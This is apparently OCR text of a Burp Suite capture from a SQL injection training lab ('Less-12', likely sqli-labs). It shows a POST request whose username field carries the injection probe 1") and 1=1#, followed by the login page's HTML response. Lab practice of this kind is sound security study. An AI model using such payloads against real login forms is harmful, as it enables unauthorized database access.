 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-12/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=1%22)%20and%201%3D1%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59